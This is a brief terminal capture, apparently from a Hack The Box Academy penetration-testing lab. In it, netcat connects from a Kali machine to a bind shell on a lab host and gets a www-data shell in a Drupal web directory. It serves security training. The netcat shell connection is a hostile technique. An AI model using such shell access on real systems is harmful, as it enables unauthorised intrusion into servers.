 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/recon]
└─# nc 172.16.1.12 5555
bash: cannot set terminal process group (1054): Inappropriate ioctl for device
bash: no job control in this shell
www-data@shells-nixsvr:/var/www/drupal.inlanefreight.local$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@shells-nixsvr:/var/www/drupal.inlanefreight.local$
dog.pdf